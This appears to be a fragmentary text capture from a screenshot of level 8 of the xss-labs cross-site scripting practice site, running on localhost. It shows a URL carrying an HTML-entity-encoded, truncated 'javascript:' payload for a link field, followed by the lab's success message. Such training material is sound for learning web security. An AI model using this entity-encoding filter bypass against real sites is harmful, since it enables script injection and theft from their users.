 欢迎来到level8
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115
欢迎来到level8
&#106;&#97;&#118;&#97; 添加友情链接
友情链接
LeVeL8 THE SONG
127.0.0.1:90
完成的不错!
确定 取消